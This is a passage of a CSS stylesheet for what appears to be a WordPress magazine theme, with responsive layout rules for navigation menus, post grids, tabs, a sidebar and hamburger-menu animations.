    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
